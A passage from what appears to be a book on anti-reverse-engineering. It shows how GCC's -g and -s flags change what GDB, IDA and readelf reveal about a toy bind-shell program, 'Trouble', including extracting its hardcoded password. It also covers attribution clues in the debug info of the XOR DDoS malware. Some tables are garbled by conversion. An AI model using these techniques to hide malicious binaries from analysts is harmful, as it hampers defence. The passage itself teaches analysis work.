For instance, without *-g* a GDB user won't be able to print *s\_password* using "print" as was done earlier in this section. Unfortunately, that doesn't mean a reverse engineer can't get GDB to print it using other means, but we'll worry more about that later.#### **Using GDB to print** *s\_password* **without debugging information**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...(no debugging symbols found)...done.
(gdb) start
Temporary breakpoint 1 at 0x400c33
Starting program: /home/albino-lobster/antire_book/chap_2_compiler/trouble/build/trou\
ble
Temporary breakpoint 1, 0x0000000000400c33 in main ()
(gdb) print s_password
$1 = 1364801095(gdb) x /s &s_password
0x400f00 <s_password>: "TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl"
(gdb)
```
Finally, consider how the disassembly around the *check\_password()* call looks without the debugging information.**Viewing the** *check\_password()* **call in IDA without debugging information**

<span id="page-28-0"></span>

| .text:0000000000400DBC loc 400DBC: |      | ; CODE XREF: main+177j |
|------------------------------------|------|------------------------|
| .text:0000000000400DBC             | lea  | rax, [rbp+buf]         |
| .text:0000000000400DC0             | mov  | rdi, rax               |
| .text:0000000000400DC3             | call | check_password         |
| text:0000000000400DC8.             | test | al, al                 |
| .text:0000000000400DCA             | iz   | short loc_400DDD       |
| text:0000000000400DCC.             | mov  | eax, $[rbp+var_5C]$    |
| .text:0000000000400DCF             | mov  | edi, eax<br>: f d      |
| text:0000000000400DD1.             | call | close                  |
| .text:0000000000400DD6             | mov  | eax, $1$               |
| .text:0000000000400DDB             | jmp  | short loc 400E47       |
|                                    |      |                        |

This chunk of disassembly isn't hard to und[er](#page-28-1)[st](#page-28-2)and, but it was even easier when the variable names were present!

#### **Case Study: XOR DDOS**

Using and removing debugging information is a beginner's topic, but I think it's important to know. You may be thinking, "No [one](#page-28-3) worried about reverse engineers would ship their binary with debugging information!" However, I can assure you they do.

Take for example, this XOR DDOS malware<sup>1112</sup>.

<span id="page-28-2"></span><span id="page-28-1"></span>

#### **Malware**

*[Be careful when downloading and analyzing malware](https://malwr.com/analysis/YmM4YjI5MTVjYThiNDA0NDkzM2RkZTU5NDVlMWIyMzI/)*

<span id="page-28-3"></span>As noted in the analysis by MalwareMustDie $^{13}$ , this malware encrypts/decrypts configuration files, packets, and "remote strings" using an XOR encryption scheme. However, just by looking at the sections table in the VirusTotal link, you and I know that debugging information is present. That makes this binary an excellent toy for beginner reverse engineers to play with.

Remember that I mentioned debugging information can be useful for attibution?

<sup>&</sup>lt;sup>11</sup>https://malwr.com/analysis/YmM4YjI5MTVjYThiNDA0NDkzM2RkZTU5NDVlMWIyMzI/

 $^{12}$ https://www.virustotal.com/en/file/a1c324d6b4b7f2726eac1599ca457f93eb56059511741c9e79468a6df50629ba/analysis/

 $13$ http://blog.malwaremustdie.org/2015/06/mmd-0033-2015-linuxxorddos-infection\_23.html```
Viewing XOR DDOS's .debug_info
```

```
albino-lobster@ubuntu:~$ objdump --dwarf=info ./a1c324d6b4b7f2726eac1599ca457f93eb560\
59511741c9e79468a6df50629ba.bin
./a1c324d6b4b7f2726eac1599ca457f93eb56059511741c9e79468a6df50629ba.bin: file form\
at elf32-i386
Contents of the .debug_info section:
 Compilation Unit @ offset 0x0:
  Length: 0xc41 (32-bit)
  Version: 2
  Abbrev Offset: 0x0
  Pointer Size: 4
 <0><b>: Abbrev Number: 1 (DW_TAG_compile_unit)
   <c> DW_AT_stmt_list : 0x0
   <10> DW_AT_high_pc : 0x8049252
   <14> DW_AT_low_pc : 0x8048228
   <18> DW_AT_producer : GNU C 4.1.2 20080704 (Red Hat 4.1.2-48)
   <40> DW_AT_language : 1 (ANSI C)
   <41> DW_AT_name : autorun.c
   <4b> DW_AT_comp_dir : /home/xingwei/Desktop/ddos
```
<span id="page-29-0"></span>The compilation directory points to "*/home/xingwei/Desktop/ddos*". Googling or searching Github for "/home/xingwei" does yield [ot](#page-29-1)her results. Does this help reveal the author of this malware? Maybe. Attribution is hard, but this provides a good lead.

#### <span id="page-29-1"></span>**-s**

In the previous section you removed the *-g* flag from *Trouble's* compiler options. In this section, you'll add the *-s* flag. The *-s* option stands for "strip" and GCC's documentation says this flag will cause the compiler to "remove all symbol table and relocation information from the executable."<sup>14</sup>

To introduce the *-s* compiler option to *Trouble* update the compiler options in the *chap\_2\_compiler/trouble/CMakeLists.txt* file.

<sup>&</sup>lt;sup>14</sup>https://gcc.gnu.org/onlinedocs/gcc/Link-Options.html#Link-Optionsset(CMAKE\_C\_FLAGS "-Wall -Wextra -Wshadow -s -std=gnu11")

#### <span id="page-30-0"></span>**SYMTAB vs. DYNSYM**

As mentioned in the GCC documentation, *-s* will strip away the symbol table. What does that mean for *Trouble*? To understand exactly what gets removed let's dump the symbol tables of an unstripped *Trouble* using readelf.

*Trouble's* **symbol tables before being stripped**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf --syms ./t\
rouble
Symbol table '.dynsym' contains 35 entries:
  Num: Value Size Type Bind Vis Ndx Name
    0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
    1: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_deregisterTMCloneTab
    2: 0000000000000000 0 FUNC GLOBAL DEFAULT UND __stack_chk_fail@GLIBC_2.4\
 (2)
    3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND htons@GLIBC_2.2.5 (3)
    4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND dup2@GLIBC_2.2.5 (3)
    5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND htonl@GLIBC_2.2.5 (3)
    6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND close@GLIBC_2.2.5 (3)
    7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND read@GLIBC_2.2.5 (3)
    8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND __libc_start_main@GLIBC_2.\
2.5(3)9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND memcmp@GLIBC_2.2.5 (3)
   10: 0000000000000000 0 FUNC GLOBAL DEFAULT UND execve@GLIBC_2.2.5 (3)
   11: 0000000000000000 0 NOTYPE WEAK DEFAULT UND __gmon_start__
   12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND listen@GLIBC_2.2.5 (3)
   13: 0000000000000000 0 FUNC GLOBAL DEFAULT UND bind@GLIBC_2.2.5 (3)
   14: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC_2.2.5 (3)
   15: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _Jv_RegisterClasses
   16: 0000000000000000 0 FUNC GLOBAL DEFAULT UND accept@GLIBC_2.2.5 (3)
   17: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fwrite@GLIBC_2.2.5 (3)
   18: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_registerTMCloneTable
   19: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fork@GLIBC_2.2.5 (3)
   20: 0000000000000000 0 FUNC GLOBAL DEFAULT UND socket@GLIBC_2.2.5 (3)
   21: 00000000006020a8 0 NOTYPE GLOBAL DEFAULT 25 _edata
   22: 0000000000602098 0 NOTYPE GLOBAL DEFAULT 25 __data_start
   23: 00000000006020d0 0 NOTYPE GLOBAL DEFAULT 26 _end
```| 24: 0000000000400c06 | 41 FUNC  | <b>GLOBAL DEFAULT</b> | 14 check_password         |
|----------------------|----------|-----------------------|---------------------------|
| 25: 0000000000602098 | 0 NOTYPE | DEFAULT<br>WEAK       | 25 data start             |
| 26: 0000000000400ee0 | 4 OBJECT | <b>GLOBAL DEFAULT</b> | 16 IO stdin used          |
| 27: 0000000000400e60 | 101 FUNC | GLOBAL DEFAULT        | 14 libc csu init          |
| 28: 0000000000400b10 | 42 FUNC  | GLOBAL DEFAULT        | 14 start                  |
| 29: 00000000006020a8 | 0 NOTYPE | GLOBAL DEFAULT        | 26 __bss_start            |
| 30: 0000000000400c2f | 558 FUNC | GLOBAL DEFAULT        | $14$ main                 |
| 31: 00000000004009d0 | 0 FUNC   | GLOBAL DEFAULT        | $11$ init                 |
| 32: 00000000006020c0 | 8 OBJECT | GLOBAL DEFAULT        | 26 stderr@GLIBC_2.2.5 (3) |
| 33: 0000000000400ed0 | 2 FUNC   | GLOBAL DEFAULT        | 14 libc csu fini          |
| 34: 0000000000400ed4 | 0 FUNC   | GLOBAL DEFAULT        | 15 fini                   |

Symbol table '.symtab' contains 84 entries:

| Num: | Value                                | Size Type       | Bind  | Vis            |                | Ndx Name       |
|------|--------------------------------------|-----------------|-------|----------------|----------------|----------------|
|      | 0: 000000000000000                   | 0 NOTYPE LOCAL  |       | DEFAULT        | <b>UND</b>     |                |
|      | 1: 0000000000400238                  | 0 SECTION LOCAL |       | <b>DEFAULT</b> | 1              |                |
| 2:   | 00000000000400254 0 SECTION LOCAL    |                 |       | DEFAULT        | $\overline{2}$ |                |
| 3:   | 0000000000400274 0 SECTION LOCAL     |                 |       | DEFAULT        | 3              |                |
|      | 4: 0000000000400298 0 SECTION LOCAL  |                 |       | DEFAULT        | $\overline{4}$ |                |
| 5:   | 0000000000400300 0 SECTION LOCAL     |                 |       | DEFAULT        | 5              |                |
| 6:   | 0000000000400648                     | 0 SECTION LOCAL |       | DEFAULT        | 6              |                |
| 7:   | 00000000004007a6 0 SECTION LOCAL     |                 |       | DEFAULT        | $\overline{7}$ |                |
| 8:   | 00000000004007f0                     | 0 SECTION LOCAL |       | DEFAULT        | 8              |                |
|      | 9: 0000000000400820                  | 0 SECTION LOCAL |       | <b>DEFAULT</b> | $\mathsf 9$    |                |
| 10:  | 0000000000400850                     | 0 SECTION LOCAL |       | DEFAULT        | 10             |                |
|      | 11: 00000000004009d0                 | 0 SECTION LOCAL |       | DEFAULT        | 11             |                |
|      | 12: 00000000004009f0                 | 0 SECTION LOCAL |       | DEFAULT        | 12             |                |
| 13:  | 0000000000400b00                     | 0 SECTION LOCAL |       | <b>DEFAULT</b> | 13             |                |
|      | 14: 0000000000400b10                 | 0 SECTION LOCAL |       | DEFAULT        | 14             |                |
| 15:  | 0000000000400ed4                     | 0 SECTION LOCAL |       | DEFAULT        | 15             |                |
|      | 16: 0000000000400ee0                 | 0 SECTION LOCAL |       | DEFAULT        | 16             |                |
| 17:  | 0000000000400f80                     | 0 SECTION LOCAL |       | <b>DEFAULT</b> | 17             |                |
|      | 18: 0000000000400fc0                 | 0 SECTION LOCAL |       | DEFAULT        | 18             |                |
|      | 19: 0000000000601e10 0 SECTION LOCAL |                 |       | <b>DEFAULT</b> | 19             |                |
|      | 20: 0000000000601e18                 | 0 SECTION LOCAL |       | DEFAULT        | 20             |                |
| 21:  | 0000000000601e20                     | 0 SECTION LOCAL |       | <b>DEFAULT</b> | 21             |                |
|      | 22: 0000000000601e28                 | 0 SECTION LOCAL |       | <b>DEFAULT</b> | 22             |                |
| 23:  | 000000000601ff8                      | 0 SECTION LOCAL |       | <b>DEFAULT</b> | 23             |                |
|      | 24: 0000000000602000                 | 0 SECTION LOCAL |       | DEFAULT        | 24             |                |
| 25:  | 0000000000602098 0 SECTION LOCAL     |                 |       | <b>DEFAULT</b> | 25             |                |
|      | 26: 00000000006020c0                 | 0 SECTION LOCAL |       | DEFAULT        | 26             |                |
|      | 27: 0000000000000000 0 SECTION LOCAL |                 |       | DEFAULT        | 27             |                |
